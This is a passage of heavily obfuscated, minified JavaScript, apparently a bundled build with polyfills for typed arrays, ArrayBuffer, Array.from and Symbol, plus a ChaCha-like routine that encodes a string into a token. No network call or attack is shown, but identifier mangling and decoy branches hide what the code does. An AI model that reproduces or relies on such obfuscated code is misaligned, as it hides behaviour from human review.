_0x348065['wibAn'](_0x30eded,_0x436331,_0x3eab25,_0x406908);}};if(_0x348065[_0x48d4ac(0x509)](_0x48d4ac(0x659),_0x48d4ac(0x659))){var _0x252cbc={'LmcEW':function(_0x558846,_0xaaff76){return _0x558846<_0xaaff76;},'zQLXi':function(_0x58695c,_0x4113c8){return _0x58695c<<_0x4113c8;},'EbUnn':function(_0x576183,_0x5836bb){return _0x576183>>>_0x5836bb;},'WOdKZ':function(_0x753636,_0x4fdbf4){return _0x753636|_0x4fdbf4;},'KyMAQ':function(_0x3985e3,_0x4a664c){return _0x3985e3|_0x4a664c;},'Uyphx':function(_0x3358f3,_0x5404e){return _0x3358f3^_0x5404e;},'YlYgz':function(_0x308ac7,_0x3f1e11){return _0x308ac7>>>_0x3f1e11;},'gnkvn':function(_0x55485e,_0x26d6b3){return _0x55485e-_0x26d6b3;},'tWzHQ':function(_0x42fbdd,_0x3f89e9){return _0x42fbdd>>>_0x3f89e9;},'RiLWn':function(_0x6e4e24,_0x2e0a02){return _0x6e4e24>>>_0x2e0a02;},'snYDY':function(_0x4fe73a,_0x330ddd){var _0x386665=_0x48d4ac;return _0x50b3e4[_0x386665(0x6f9)](_0x4fe73a,_0x330ddd);},'EgqAo':function(_0x5873ae,_0x35cd03){return _0x5873ae>>>_0x35cd03;},'YkjyI':function(_0xd7c4d8,_0x4acf0a){return _0xd7c4d8<<_0x4acf0a;},'GdleZ':function(_0x5747b3,_0x4c53dc){return _0x5747b3^_0x4c53dc;},'cJJQc':function(_0xace9f,_0x1dbf9d){return _0xace9f>>>_0x1dbf9d;},'DxOOG':function(_0x3ff80c,_0x30493d){return _0x3ff80c-_0x30493d;},'lMObc':function(_0x3b734c,_0x5be0eb){var _0x25a33c=_0x48d4ac;return _0x50b3e4[_0x25a33c(0x721)](_0x3b734c,_0x5be0eb);},'mgrzE':function(_0xf6489f,_0x41af45){return _0xf6489f>>>_0x41af45;},'GYQOb':function(_0x564ab9,_0x19a3a0){return _0x564ab9|_0x19a3a0;},'dyzng':function(_0x294684,_0x34e9b1){return _0x50b3e4['dQlUg'](_0x294684,_0x34e9b1);},'AsoDj':function(_0x58972f,_0xfbe5eb){return _0x50b3e4['SxaAP'](_0x58972f,_0xfbe5eb);},'aoNFR':function(_0x143c88,_0xc195fc){return _0x143c88|_0xc195fc;},'DeeOr':function(_0xc661c0,_0x14641d){return _0xc661c0^_0x14641d;},'uugww':function(_0x3bb8e6,_0x1b2764){return _0x3bb8e6-_0x1b2764;},'qdCcm':function(_0x209860,_0x2948e4){var _0x2ddf24=_0x48d4ac;return _0x50b3e4[_0x2ddf24(0x814)](_0x209860,_0x2948e4);},'IeZUk':function(_0x34b7cd,_0x22ca54){return _0x34b7cd-_0x22ca54;},'kFmIu':function(_0x1b201a,_0x2f9776){return _0x1b201a>>>_0x2f9776;},'odirT':function(_0xb5b404,_0x163b70){var _0x59fba6=_0x48d4ac;return _0x50b3e4[_0x59fba6(0x635)](_0xb5b404,_0x163b70);},'EbgYP':function(_0x1e2113,_0x1ed4ad){return _0x1e2113-_0x1ed4ad;},'PpPdj':function(_0x47e17f,_0x44f53d){return _0x47e17f-_0x44f53d;},'gxxQv':function(_0x523f91,_0x5e6bc3){return _0x523f91>>>_0x5e6bc3;},'RmIxc':function(_0x29355e,_0xe54790){return _0x29355e^_0xe54790;},'nHZKY':function(_0x17c067,_0x1bf3ef){return _0x17c067&_0x1bf3ef;},'DLpEm':function(_0x3d1e99,_0xfc4a40){return _0x3d1e99&_0xfc4a40;},'dXkou':function(_0x99baca,_0xeca828){return _0x99baca+_0xeca828;}};_0x1e39c9[_0x55df3c]=function(_0x536b85){var _0x4bf102=_0x48d4ac,_0x509ba7=[];_0x509ba7[0x0]=0x6f626675,_0x509ba7[0x1]=0x73636174,_0x509ba7[0x2]=0x65206772,_0x509ba7[0x3]=0x65656421,_0x509ba7[0x4]=0xba72c059,_0x509ba7[0x5]=0xae9dc37e,_0x509ba7[0x6]=0x25ec4ee,_0x509ba7[0x7]=0xfa87fa7d,_0x509ba7[0x8]=0xbb6874f2,_0x509ba7[0x9]=0xa08e77bd,_0x509ba7[0xa]=0x1b8ea782,_0x509ba7[0xb]=0xfaf74735,_0x509ba7[0xc]=_0x29de75,_0x509ba7[0xd]=0x5b490c93,_0x509ba7[0xe]=0x79da35dc,_0x509ba7[0xf]=0xa4321329;for(var _0x4081ac=0x0;_0x252cbc[_0x4bf102(0x5cb)](_0x4081ac,0xa);_0x4081ac++){_0x509ba7[0x0]+=_0x509ba7[0x4],_0x509ba7[0xc]=(_0x252cbc[_0x4bf102(0x8f5)](_0x509ba7[0xc]^_0x509ba7[0x0],0x10)|_0x252cbc['EbUnn'](_0x509ba7[0xc]^_0x509ba7[0x0],0x20-0x10))>>>0x0,_0x509ba7[0x8]+=_0x509ba7[0xc],_0x509ba7[0x4]=_0x252cbc['WOdKZ']((_0x509ba7[0x4]^_0x509ba7[0x8])<<0xc,(_0x509ba7[0x4]^_0x509ba7[0x8])>>>0x20-0xc)>>>0x0,_0x509ba7[0x0]+=_0x509ba7[0x4],_0x509ba7[0xc]=((_0x509ba7[0xc]^_0x509ba7[0x0])<<0x8|(_0x509ba7[0xc]^_0x509ba7[0x0])>>>0x20-0x8)>>>0x0,_0x509ba7[0x8]+=_0x509ba7[0xc],_0x509ba7[0x4]=_0x252cbc[_0x4bf102(0x98a)]((_0x509ba7[0x4]^_0x509ba7[0x8])<<0x7,(_0x509ba7[0x4]^_0x509ba7[0x8])>>>0x20-0x7)>>>0x0,_0x509ba7[0x0]>>>=0x0,_0x509ba7[0x4]>>>=0x0,_0x509ba7[0x8]>>>=0x0,_0x509ba7[0xc]>>>=0x0,_0x509ba7[0x1]+=_0x509ba7[0x5],_0x509ba7[0xd]=_0x252cbc[_0x4bf102(0x54b)](_0x252cbc['Uyphx'](_0x509ba7[0xd],_0x509ba7[0x1])<<0x10|(_0x509ba7[0xd]^_0x509ba7[0x1])>>>0x20-0x10,0x0),_0x509ba7[0x9]+=_0x509ba7[0xd],_0x509ba7[0x5]=((_0x509ba7[0x5]^_0x509ba7[0x9])<<0xc|_0x252cbc[_0x4bf102(0x282)](_0x509ba7[0x5]^_0x509ba7[0x9],_0x252cbc[_0x4bf102(0x43b)](0x20,0xc)))>>>0x0,_0x509ba7[0x1]+=_0x509ba7[0x5],_0x509ba7[0xd]=(_0x252cbc[_0x4bf102(0x8f5)](_0x509ba7[0xd]^_0x509ba7[0x1],0x8)|_0x252cbc['tWzHQ'](_0x509ba7[0xd]^_0x509ba7[0x1],_0x252cbc[_0x4bf102(0x43b)](0x20,0x8)))>>>0x0,_0x509ba7[0x9]+=_0x509ba7[0xd],_0x509ba7[0x5]=_0x252cbc[_0x4bf102(0x11f)](_0x252cbc[_0x4bf102(0x629)](_0x252cbc['Uyphx'](_0x509ba7[0x5],_0x509ba7[0x9]),0x7)|_0x252cbc[_0x4bf102(0x856)](_0x509ba7[0x5],_0x509ba7[0x9])>>>0x20-0x7,0x0),_0x509ba7[0x1]>>>=0x0,_0x509ba7[0x5]>>>=0x0,_0x509ba7[0x9]>>>=0x0,_0x509ba7[0xd]>>>=0x0,_0x509ba7[0x2]+=_0x509ba7[0x6],_0x509ba7[0xe]=((_0x509ba7[0xe]^_0x509ba7[0x2])<<0x10|(_0x509ba7[0xe]^_0x509ba7[0x2])>>>0x20-0x10)>>>0x0,_0x509ba7[0xa]+=_0x509ba7[0xe],_0x509ba7[0x6]=_0x252cbc[_0x4bf102(0x98a)]((_0x509ba7[0x6]^_0x509ba7[0xa])<<0xc,_0x252cbc[_0x4bf102(0x856)](_0x509ba7[0x6],_0x509ba7[0xa])>>>0x20-0xc)>>>0x0,_0x509ba7[0x2]+=_0x509ba7[0x6],_0x509ba7[0xe]=((_0x509ba7[0xe]^_0x509ba7[0x2])<<0x8|(_0x509ba7[0xe]^_0x509ba7[0x2])>>>0x20-0x8)>>>0x0,_0x509ba7[0xa]+=_0x509ba7[0xe],_0x509ba7[0x6]=_0x252cbc[_0x4bf102(0x657)](_0x252cbc[_0x4bf102(0x9be)](_0x509ba7[0x6]^_0x509ba7[0xa],0x7)|(_0x509ba7[0x6]^_0x509ba7[0xa])>>>0x20-0x7,0x0),_0x509ba7[0x2]>>>=0x0,_0x509ba7[0x6]>>>=0x0,_0x509ba7[0xa]>>>=0x0,_0x509ba7[0xe]>>>=0x0,_0x509ba7[0x3]+=_0x509ba7[0x7],_0x509ba7[0xf]=(_0x252cbc[_0x4bf102(0x856)](_0x509ba7[0xf],_0x509ba7[0x3])<<0x10|_0x252cbc['GdleZ'](_0x509ba7[0xf],_0x509ba7[0x3])>>>_0x252cbc[_0x4bf102(0x43b)](0x20,0x10))>>>0x0,_0x509ba7[0xb]+=_0x509ba7[0xf],_0x509ba7[0x7]=_0x252cbc[_0x4bf102(0x98a)]((_0x509ba7[0x7]^_0x509ba7[0xb])<<0xc,_0x252cbc[_0x4bf102(0x7f2)](_0x509ba7[0x7]^_0x509ba7[0xb],0x20-0xc))>>>0x0,_0x509ba7[0x3]+=_0x509ba7[0x7],_0x509ba7[0xf]=(_0x252cbc[_0x4bf102(0x9be)](_0x509ba7[0xf]^_0x509ba7[0x3],0x8)|(_0x509ba7[0xf]^_0x509ba7[0x3])>>>0x20-0x8)>>>0x0,_0x509ba7[0xb]+=_0x509ba7[0xf],_0x509ba7[0x7]=((_0x509ba7[0x7]^_0x509ba7[0xb])<<0x7|(_0x509ba7[0x7]^_0x509ba7[0xb])>>>0x20-0x7)>>>0x0,_0x509ba7[0x3]>>>=0x0,_0x509ba7[0x7]>>>=0x0,_0x509ba7[0xb]>>>=0x0,_0x509ba7[0xf]>>>=0x0,_0x509ba7[0x0]+=_0x509ba7[0x5],_0x509ba7[0xf]=((_0x509ba7[0xf]^_0x509ba7[0x0])<<0x10|(_0x509ba7[0xf]^_0x509ba7[0x0])>>>_0x252cbc['DxOOG'](0x20,0x10))>>>0x0,_0x509ba7[0xa]+=_0x509ba7[0xf],_0x509ba7[0x5]=((_0x509ba7[0x5]^_0x509ba7[0xa])<<0xc|(_0x509ba7[0x5]^_0x509ba7[0xa])>>>_0x252cbc[_0x4bf102(0x3f2)](0x20,0xc))>>>0x0,_0x509ba7[0x0]+=_0x509ba7[0x5],_0x509ba7[0xf]=_0x252cbc[_0x4bf102(0x925)]((_0x509ba7[0xf]^_0x509ba7[0x0])<<0x8,_0x252cbc[_0x4bf102(0x924)](_0x509ba7[0xf]^_0x509ba7[0x0],0x20-0x8))>>>0x0,_0x509ba7[0xa]+=_0x509ba7[0xf],_0x509ba7[0x5]=_0x252cbc[_0x4bf102(0x29a)]((_0x509ba7[0x5]^_0x509ba7[0xa])<<0x7,(_0x509ba7[0x5]^_0x509ba7[0xa])>>>0x20-0x7)>>>0x0,_0x509ba7[0x0]>>>=0x0,_0x509ba7[0x5]>>>=0x0,_0x509ba7[0xa]>>>=0x0,_0x509ba7[0xf]>>>=0x0,_0x509ba7[0x1]+=_0x509ba7[0x6],_0x509ba7[0xc]=(_0x252cbc['YkjyI'](_0x509ba7[0xc]^_0x509ba7[0x1],0x10)|(_0x509ba7[0xc]^_0x509ba7[0x1])>>>0x20-0x10)>>>0x0,_0x509ba7[0xb]+=_0x509ba7[0xc],_0x509ba7[0x6]=(_0x252cbc[_0x4bf102(0x8d5)](_0x509ba7[0x6]^_0x509ba7[0xb],0xc)|_0x252cbc[_0x4bf102(0x8fe)](_0x509ba7[0x6]^_0x509ba7[0xb],0x20-0xc))>>>0x0,_0x509ba7[0x1]+=_0x509ba7[0x6],_0x509ba7[0xc]=_0x252cbc[_0x4bf102(0x561)](_0x252cbc[_0x4bf102(0x55f)](_0x509ba7[0xc],_0x509ba7[0x1])<<0x8,(_0x509ba7[0xc]^_0x509ba7[0x1])>>>0x20-0x8)>>>0x0,_0x509ba7[0xb]+=_0x509ba7[0xc],_0x509ba7[0x6]=((_0x509ba7[0x6]^_0x509ba7[0xb])<<0x7|(_0x509ba7[0x6]^_0x509ba7[0xb])>>>_0x252cbc['uugww'](0x20,0x7))>>>0x0,_0x509ba7[0x1]>>>=0x0,_0x509ba7[0x6]>>>=0x0,_0x509ba7[0xb]>>>=0x0,_0x509ba7[0xc]>>>=0x0,_0x509ba7[0x2]+=_0x509ba7[0x7],_0x509ba7[0xd]=((_0x509ba7[0xd]^_0x509ba7[0x2])<<0x10|_0x252cbc[_0x4bf102(0x57f)](_0x509ba7[0xd],_0x509ba7[0x2])>>>_0x252cbc['IeZUk'](0x20,0x10))>>>0x0,_0x509ba7[0x8]+=_0x509ba7[0xd],_0x509ba7[0x7]=((_0x509ba7[0x7]^_0x509ba7[0x8])<<0xc|_0x252cbc[_0x4bf102(0x8fe)](_0x509ba7[0x7]^_0x509ba7[0x8],0x20-0xc))>>>0x0,_0x509ba7[0x2]+=_0x509ba7[0x7],_0x509ba7[0xd]=_0x252cbc[_0x4bf102(0x7d1)]((_0x509ba7[0xd]^_0x509ba7[0x2])<<0x8|_0x252cbc[_0x4bf102(0x77d)](_0x509ba7[0xd]^_0x509ba7[0x2],_0x252cbc[_0x4bf102(0x6d9)](0x20,0x8)),0x0),_0x509ba7[0x8]+=_0x509ba7[0xd],_0x509ba7[0x7]=_0x252cbc[_0x4bf102(0x77d)](_0x252cbc[_0x4bf102(0x561)]((_0x509ba7[0x7]^_0x509ba7[0x8])<<0x7,(_0x509ba7[0x7]^_0x509ba7[0x8])>>>0x20-0x7),0x0),_0x509ba7[0x2]>>>=0x0,_0x509ba7[0x7]>>>=0x0,_0x509ba7[0x8]>>>=0x0,_0x509ba7[0xd]>>>=0x0,_0x509ba7[0x3]+=_0x509ba7[0x4],_0x509ba7[0xe]=((_0x509ba7[0xe]^_0x509ba7[0x3])<<0x10|(_0x509ba7[0xe]^_0x509ba7[0x3])>>>_0x252cbc[_0x4bf102(0x1b3)](0x20,0x10))>>>0x0,_0x509ba7[0x9]+=_0x509ba7[0xe],_0x509ba7[0x4]=((_0x509ba7[0x4]^_0x509ba7[0x9])<<0xc|(_0x509ba7[0x4]^_0x509ba7[0x9])>>>0x20-0xc)>>>0x0,_0x509ba7[0x3]+=_0x509ba7[0x4],_0x509ba7[0xe]=((_0x509ba7[0xe]^_0x509ba7[0x3])<<0x8|_0x252cbc[_0x4bf102(0x4d2)](_0x509ba7[0xe]^_0x509ba7[0x3],0x20-0x8))>>>0x0,_0x509ba7[0x9]+=_0x509ba7[0xe],_0x509ba7[0x4]=(_0x252cbc[_0x4bf102(0x57f)](_0x509ba7[0x4],_0x509ba7[0x9])<<0x7|_0x252cbc[_0x4bf102(0x6fd)](_0x509ba7[0x4],_0x509ba7[0x9])>>>0x20-0x7)>>>0x0,_0x509ba7[0x3]>>>=0x0,_0x509ba7[0x4]>>>=0x0,_0x509ba7[0x9]>>>=0x0,_0x509ba7[0xe]>>>=0x0;}_0x509ba7[0x0]+=0x6f626675,_0x509ba7[0x1]+=0x73636174,_0x509ba7[0x2]+=0x65206772,_0x509ba7[0x3]+=0x65656421,_0x509ba7[0x4]+=0xba72c059,_0x509ba7[0x5]+=0xae9dc37e,_0x509ba7[0x6]+=0x25ec4ee,_0x509ba7[0x7]+=0xfa87fa7d,_0x509ba7[0x8]+=0xbb6874f2,_0x509ba7[0x9]+=0xa08e77bd,_0x509ba7[0xa]+=0x1b8ea782,_0x509ba7[0xb]+=0xfaf74735,_0x509ba7[0xc]+=_0x28393f,_0x509ba7[0xd]+=0x5b490c93,_0x509ba7[0xe]+=0x79da35dc,_0x509ba7[0xf]+=0xa4321329,_0x536b85=_0x536b85==null?_0x4bf102(0x1be):_0x536b85[_0x4bf102(0x8f8)]();var _0x3a3aef=[];for(var _0x4081ac=0x0;_0x4081ac<_0x536b85['length'];++_0x4081ac){var _0x321401=_0x509ba7[_0xa036a0[_0x4bf102(0x478)](_0x4081ac/0x2)%_0x509ba7['length']]>>>0x10*(_0x4081ac%0x2)&0xffff;_0x3a3aef[_0x4bf102(0x8f9)](_0x15fd3b['fromCharCode'](_0x252cbc[_0x4bf102(0x31c)](_0x536b85[_0x4bf102(0x9a5)](_0x4081ac),0xff)^_0x252cbc[_0x4bf102(0x566)](_0x321401,0xff))),_0x3a3aef[_0x4bf102(0x8f9)](_0x435b0b[_0x4bf102(0x725)](_0x536b85[_0x4bf102(0x9a5)](_0x4081ac)>>>0x8^_0x321401>>>0x8));}var _0x2b0a8d=_0x252cbc[_0x4bf102(0x510)](_0x3bbb9d(_0x3a3aef[_0x4bf102(0x266)]('')),';')+_0x1d679c[_0x4bf102(0x8f8)]();return++_0x54b403,_0x2b0a8d;}(_0x36ce7f);}else _0x4580a5(_0x4de868,_0xe67a1e,{'get':function(){var _0x1510a3=_0x48d4ac;return _0x348065[_0x1510a3(0x5c6)]('vHBvr',_0x1510a3(0x599))?_0x4f9cd3(this,_0xe67a1e):!![];},'set':function(_0x4e5ad4){var _0x2ca1ab=_0x48d4ac;return _0x50b3e4[_0x2ca1ab(0x598)](_0xe54b4a,this,_0xe67a1e,_0x4e5ad4);},'enumerable':!![]});};if(!_0x49cd76){if(_0x4100a0[_0x37f962(0x662)]!==_0x4100a0[_0x37f962(0x73d)]){_0x17d4f8=_0x159faf(function(_0x368882,_0x267ff7,_0xc54027,_0x56747a){var _0x53d0bb=_0x37f962;_0x348065[_0x53d0bb(0x9a7)](_0x5ebede,_0x368882,_0x17d4f8,_0x571711);var _0xebf206=0x0,_0x11ccea=0x0,_0x1cd8c3,_0x1dd92b,_0x4c69dd;if(!_0x276999(_0x267ff7))_0x4c69dd=_0x4a8d93(_0x267ff7),_0x1dd92b=_0x348065[_0x53d0bb(0x204)](_0x4c69dd,_0xa0c292),_0x1cd8c3=new _0x16668c(_0x1dd92b);else{if(_0x36c78d(_0x267ff7)){_0x1cd8c3=_0x267ff7,_0x11ccea=_0x5871f4(_0xc54027,_0xa0c292);var _0x626b41=_0x267ff7['byteLength'];if(_0x56747a===undefined){if(_0x626b41%_0xa0c292)throw _0x348065[_0x53d0bb(0x441)](_0x58bf50,_0x5b7a78);_0x1dd92b=_0x626b41-_0x11ccea;if(_0x1dd92b<0x0)throw _0x348065[_0x53d0bb(0x441)](_0x58bf50,_0x5b7a78);}else{_0x1dd92b=_0x348065[_0x53d0bb(0x204)](_0x430b04(_0x56747a),_0xa0c292);if(_0x1dd92b+_0x11ccea>_0x626b41)throw _0x58bf50(_0x5b7a78);}_0x4c69dd=_0x1dd92b/_0xa0c292;}else return _0x45cc51(_0x267ff7)?_0x44933d(_0x17d4f8,_0x267ff7):_0x192428[_0x53d0bb(0x443)](_0x17d4f8,_0x267ff7);}_0x348065[_0x53d0bb(0x14b)](_0x1bc322,_0x368882,{'buffer':_0x1cd8c3,'byteOffset':_0x11ccea,'byteLength':_0x1dd92b,'length':_0x4c69dd,'view':new _0x5c6723(_0x1cd8c3)});while(_0xebf206<_0x4c69dd)_0x38a3de(_0x368882,_0xebf206++);});if(_0x57adba)_0x4100a0[_0x37f962(0x6bd)](_0x57adba,_0x17d4f8,_0xa6c7aa);_0x4e7fc6=_0x17d4f8[_0x37f962(0x602)]=_0x4100a0[_0x37f962(0x616)](_0x2d9dab,_0x2aed20);}else{var _0xb63e22=[],_0x2ff64f=_0xb63e22['constructor']={};return _0x2ff64f[_0x1e442f]=function(){return{'foo':0x1};},_0xb63e22[_0x476827](_0x49a1e6)[_0x37f962(0x712)]!==0x1;}}else{if(_0x2bbf43){_0x17d4f8=_0x4100a0[_0x37f962(0x651)](_0x159faf,function(_0x32d890,_0x4a3653,_0x268908,_0x57c8b3){var _0x1efdc9={'GqFqm':function(_0x4c4f33,_0x12c995,_0x4d04c2){return _0x4c4f33(_0x12c995,_0x4d04c2);}};return _0x5ebede(_0x32d890,_0x17d4f8,_0x571711),_0x5d5620((function(){var _0x13a6b9=_0x41a6;if(!_0x276999(_0x4a3653))return new _0x2c5caf(_0x4a8d93(_0x4a3653));if(_0x36c78d(_0x4a3653))return _0x57c8b3!==undefined?new _0x2c5caf(_0x4a3653,_0x5871f4(_0x268908,_0xa0c292),_0x57c8b3):_0x268908!==undefined?new _0x2c5caf(_0x4a3653,_0x5871f4(_0x268908,_0xa0c292)):new _0x2c5caf(_0x4a3653);if(_0x45cc51(_0x4a3653))return _0x1efdc9['GqFqm'](_0x44933d,_0x17d4f8,_0x4a3653);return _0x192428[_0x13a6b9(0x443)](_0x17d4f8,_0x4a3653);}()),_0x32d890,_0x17d4f8);});if(_0x57adba)_0x57adba(_0x17d4f8,_0xa6c7aa);_0x580226(_0x5c7766(_0x2c5caf),function(_0x54db4c){!(_0x54db4c in _0x17d4f8)&&_0x10583e(_0x17d4f8,_0x54db4c,_0x2c5caf[_0x54db4c]);}),_0x17d4f8[_0x37f962(0x602)]=_0x4e7fc6;}}_0x4100a0[_0x37f962(0x28f)](_0x4e7fc6[_0x37f962(0x3ac)],_0x17d4f8)&&_0x10583e(_0x4e7fc6,_0x37f962(0x3ac),_0x17d4f8),_0x2e34c4&&_0x10583e(_0x4e7fc6,_0x2e34c4,_0x571711),_0x3d1893[_0x571711]=_0x17d4f8,_0x4100a0[_0x37f962(0x6bd)](_0x539cae,{'global':!![],'forced':_0x17d4f8!=_0x2c5caf,'sham':!_0x49cd76},_0x3d1893),!(_0x4a5209 in _0x17d4f8)&&_0x4100a0['vbFzk'](_0x10583e,_0x17d4f8,_0x4a5209,_0xa0c292),!(_0x4a5209 in _0x4e7fc6)&&_0x10583e(_0x4e7fc6,_0x4a5209,_0xa0c292),_0x19e43d(_0x571711);}};}}else _0x45fb72[_0x406444(0x8a0)]=function(){};},0xef8:function(_0x413121,_0x49ee42,_0x4b766a){var _0x1285f2=_0x4fa925,_0x281f2a=_0x4b766a(0x1eae),_0x41f063=_0xedf32e['hdhbZ'](_0x4b766a,0x1c7d),_0x2cc295=_0x4b766a(0x1ba0),_0xb8891=_0x4b766a(0x104)[_0x1285f2(0x7fe)],_0x3b91e3=_0x281f2a[_0x1285f2(0x7ea)],_0x329cd3=_0x281f2a[_0x1285f2(0x434)];_0x413121[_0x1285f2(0x8a0)]=!_0xb8891||!_0x41f063(function(){_0x329cd3(0x1);})||!_0xedf32e['ZAwgw'](_0x41f063,function(){new _0x329cd3(-0x1);})||!_0x2cc295(function(_0x4d565f){new _0x329cd3(),new _0x329cd3(null),new _0x329cd3(1.5),new _0x329cd3(_0x4d565f);},!![])||_0x41f063(function(){var _0x5a4b8b=_0x1285f2;return new _0x329cd3(new _0x3b91e3(0x2),0x1,undefined)[_0x5a4b8b(0x668)]!==0x1;});},0x1c99:function(_0x58945e,_0x13b534,_0x516dd2){var _0x407cda=_0x4fa925,_0x2a6b08={'QYbWx':function(_0x304a5d,_0xbc3463){return _0x304a5d!==_0xbc3463;},'Jzmyq':'RegExp#exec\x20called\x20on\x20incompatible\x20receiver'},_0x4cae04=_0xedf32e[_0x407cda(0x42d)](_0x516dd2,0x1ee4),_0x57bd22=_0x516dd2(0x1d2a),_0x1aef52=_0x516dd2(0x4de),_0x398e46=_0x516dd2(0x1deb),_0x1b6638=_0xedf32e[_0x407cda(0x42d)](_0x516dd2,0x26f6),_0x49ab0a=_0xedf32e['PBpIF'](_0x516dd2,0x104)[_0x407cda(0x1e7)];_0x58945e['exports']=function _0x389921(_0x1951e4){var _0x2332e8=_0x407cda,_0x5a9464=_0x4cae04(_0x1951e4),_0x58ce2a=arguments[_0x2332e8(0x668)],_0x4bbf1b=_0x58ce2a>0x1?arguments[0x1]:undefined,_0x501545=_0x4bbf1b!==undefined,_0x2144ce=_0x1aef52(_0x5a9464),_0x52d7c5,_0x2260aa,_0x29ae6a,_0x4875f3,_0x2bf0a3,_0x572dd0;if(_0x2144ce!=undefined&&!_0xedf32e['SMkSn'](_0x398e46,_0x2144ce)){if('DvByg'!==_0x2332e8(0x2f3)){_0x2bf0a3=_0x2144ce['call'](_0x5a9464),_0x572dd0=_0x2bf0a3[_0x2332e8(0x463)],_0x5a9464=[];while(!(_0x4875f3=_0x572dd0[_0x2332e8(0x443)](_0x2bf0a3))[_0x2332e8(0x3ae)]){_0x5a9464[_0x2332e8(0x8f9)](_0x4875f3[_0x2332e8(0x7c1)]);}}else{var _0x508870=_0x301311[_0x2332e8(0x1c9)];if(typeof _0x508870===_0x2332e8(0x77b)){var _0x5ee4f0=_0x508870[_0x2332e8(0x443)](_0x6fad1,_0xd5d53d);if(_0x2a6b08['QYbWx'](typeof _0x5ee4f0,_0x2332e8(0x634)))throw _0xa2146d(_0x2332e8(0x36b));return _0x5ee4f0;}if(_0x454a42(_0x572dd9)!==_0x2332e8(0x89e))throw _0x149758(_0x2a6b08[_0x2332e8(0x67e)]);return _0x25fb86['call'](_0x8ecf11,_0x35b6a7);}}_0x501545&&_0x58ce2a>0x2&&(_0x4bbf1b=_0xedf32e[_0x2332e8(0x233)](_0x1b6638,_0x4bbf1b,arguments[0x2],0x2));_0x2260aa=_0x57bd22(_0x5a9464[_0x2332e8(0x668)]),_0x29ae6a=new(_0x49ab0a(this))(_0x2260aa);for(_0x52d7c5=0x0;_0x2260aa>_0x52d7c5;_0x52d7c5++){if(_0xedf32e[_0x2332e8(0x209)]!==_0x2332e8(0x3fc)){var _0x595e9e,_0x232497;this[_0x2332e8(0x141)]=new _0x133cdd(function(_0x425dc5,_0x9137c0){var _0x488171=_0x2332e8;if(_0x595e9e!==_0x5365db||_0x232497!==_0x54af84)throw _0x45848c(_0x488171(0x589));_0x595e9e=_0x425dc5,_0x232497=_0x9137c0;}),this['resolve']=_0x186e24(_0x595e9e),this[_0x2332e8(0x623)]=_0x35be67(_0x232497);}else _0x29ae6a[_0x52d7c5]=_0x501545?_0x4bbf1b(_0x5a9464[_0x52d7c5],_0x52d7c5):_0x5a9464[_0x52d7c5];}return _0x29ae6a;};},0x25ef:function(_0x546886){var _0x1092e7=_0x4fa925,_0x1d4819=0x0,_0x233dc4=Math[_0x1092e7(0x68d)]();_0x546886[_0x1092e7(0x8a0)]=function(_0xc3ed66){var _0x48df65=_0x1092e7;return _0x48df65(0x5c1)+String(_0xedf32e[_0x48df65(0x49e)](_0xc3ed66,undefined)?'':_0xc3ed66)+')_'+(++_0x1d4819+_0x233dc4)[_0x48df65(0x8f8)](0x24);};},0xceb:function(_0x332bdc,_0x548824,_0x580c1b){var _0x28faed=_0x4fa925,_0x335f37=_0x580c1b(0x85);_0x332bdc[_0x28faed(0x8a0)]=_0x335f37&&!Symbol['sham']&&_0xedf32e[_0x28faed(0x14c)](typeof Symbol[_0x28faed(0x30b)],_0x28faed(0x817));},0x17ad:function(_0x448763,_0x1e7c99,_0x429617){var _0x2dd1fb=_0x429617(0x13f8);_0x1e7c99['f']=_0x2dd1fb;},0x13f8:function(_0x9c3ba2,_0x54b89e,_0x107a98){var _0x25ea2a=_0x4fa925,_0x541f9d=_0x107a98(0x1eae),_0x1a79ed=_0x107a98(0x905),_0x37199b=_0x107a98(0x1a00),_0xb78460=_0xedf32e[_0x25ea2a(0x22a)](_0x107a98,0x25ef),_0x1a2b7c=_0x107a98(0x85),_0x179817=_0x107a98(0xceb),_0x171689=_0x1a79ed(_0xedf32e[_0x25ea2a(0x590)]),_0x56d4ca=_0x541f9d['Symbol'],_0x2628f5=_0x179817?_0x56d4ca:_0x56d4ca&&_0x56d4ca['withoutSetter']||_0xb78460;_0x9c3ba2[_0x25ea2a(0x8a0)]=function(_0x70616){var _0x55b70e=_0x25ea2a;if(_0x55b70e(0x950)!==_0x55b70e(0x83e)){if(!_0x37199b(_0x171689,_0x70616)){if(_0x1a2b7c&&_0xedf32e['wQExy'](_0x37199b,_0x56d4ca,_0x70616))_0x171689[_0x70616]=_0x56d4ca[_0x70616];else _0x171689[_0x70616]=_0x2628f5(_0x55b70e(0x35a)+_0x70616);}return _0x171689[_0x70616];}else _0x5b0b89(_0x2d4f64[_0x55b70e(0x7d5)]);};},0x2048:function(_0x572610,_0x2bdd90,_0x543990){'use strict';var _0x44439b=_0x4fa925,_0x57a6d9=_0x44439b(0x2ce)[_0x44439b(0x4c5)]('|'),_0x253d93=0x0;while(!![]){switch(_0x57a6d9[_0x253d93++]){case'0':var _0x310c02=_0x543990(0x83d);continue;case'1':var _0xccb03d=_0x44439b(0x7ea);continue;case'2':_0x310c02({'global':!![],'forced':_0xc7d99b!==_0x194cf6},{'ArrayBuffer':_0x194cf6});continue;case'3':var _0x4dc5ce=_0x543990(0x18c4);continue;case'4':_0x4dc5ce(_0xccb03d);continue;case'5':continue;case'6':var _0x2f70e6=_0x543990(0x1eae);continue;case'7':var _0xc7d99b=_0x2f70e6[_0xccb03d];continue;case'8':var _0x39e1cf=_0x543990(0xd03);continue;case'9':var _0x194cf6=_0x39e1cf[_0xccb03d];continue;}break;}},0x2567:function(_0x171fb1,_0x1ed128,_0x2d2901){'use strict';var _0x28d24f=_0x4fa925;var _0x7ab9c=_0x2d2901(0x83d),_0x20e586=_0x2d2901(0x1c7d),_0x3ba77f=_0x2d2901(0xd03),_0x2154db=_0x2d2901(0x25c6),_0x4972d0=_0x111ff2['MPdpL'](_0x2d2901,0x578),_0x49eba4=_0x111ff2[_0x28d24f(0x6b8)](_0x2d2901,0x1d2a),_0x77c9d8=_0x111ff2[_0x28d24f(0x6b8)](_0x2d2901,0x1a33),_0x2dd278=_0x3ba77f[_0x28d24f(0x7ea)],_0x11f563=_0x3ba77f[_0x28d24f(0x335)],_0x1f9c8c=_0x2dd278[_0x28d24f(0x602)][_0x28d24f(0x166)],_0x264970=_0x20e586(function(){var _0x2412b5=_0x28d24f;return!new 